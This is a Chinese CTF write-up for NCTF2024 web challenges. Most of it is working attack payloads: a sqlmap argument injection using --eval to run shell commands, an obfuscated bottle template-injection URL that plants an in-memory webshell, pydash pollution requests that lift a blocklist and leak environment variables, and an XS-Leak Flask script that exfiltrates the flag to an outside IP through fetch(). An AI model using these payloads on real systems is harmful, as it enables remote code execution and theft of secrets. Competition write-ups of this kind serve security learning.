
NCTF2024
sqlmap-master
shell=flase,只能参数注入,sqlmap是提供了这个参数的

实测如果host不存在执行不了,而机器不出网,所以使用127.0.0.1
127.0.0.1 --eval=__import__('os').system('env>/app/index.html')
nctf{e3e4014b-fa3b-4bf7-b751-9ffd3a7633de}

ez_dash
%exec()能模板注入任意代码执行,没回显我们打内存马
__import__('sys').modules['__main__'].__dict__['bottle'].error(404)(lambda e:__import__('os').popen('env').read())
http://39.106.16.204:11883/render?path=aas123%0a%exec(%22__import__('sys')%22%2Bchr(46)%2B%22modules%5B'__main__'%5D%22%2Bchr(46)%2B%22__dict__%5B'bottle'%5D%22%2Bchr(46)%2B%22error(404)(lambda%20e%3A__import__('os')%22%2Bchr(46)%2B%22popen('env')%22%2Bchr(46)%2B%22read())%22)%0a然后访问任意不存在的路由拿到flag
ez_dash_revenge
pydash最新版ban掉了__globals__和__builtins__,但这题依然能打,因为本身提供了访问globals

先把ban去掉,拿回属于我们的__globals__
http://127.0.0.1:8000/setValue?name=pydash
{"path":"helpers.RESTRICTED_KEYS","value":""}
然后把模板路径改了,(直接用setval方法的全局作用域)
http://39.106.16.204:14955/setValue?name=setval
{"path":"__globals__.bottle.TEMPLATE_PATH","value":["/proc/self/","/"]}
然后就能把environ渲染出来力
http://39.106.16.204:14955/render?path=environinternal_api
简单的xleak,search成功与否返回不同的状态码
不太会js,只能让bot多访问几次sever(
from flask import Flask, render_template, request, render_template_string
app = Flask(import_name=__name__)
dic=[' ','-','a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9']
FLAG = "nctf{"
@app.route('/')def index():
global FLAG
html = '''
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
</body>
'''
for i in dic:
html += f'''<script src="http://127.0.0.1:8000/internal/search?s={FLAG + i}" onload="fetch('http://115.120.246.103:1234/flag?c={FLAG + i}')"></script>'''
return render_template_string(html)
@app.route('/flag',methods=['GET'])def flag():
global FLAG
FLAG=request.args.get('c')
print(FLAG)
return "ok"if __name__ == '__main__':
app.run(host="0.0.0.0",port=1234)
MISC


QRcode Reconstruction
许可协议:
CC BY 4.0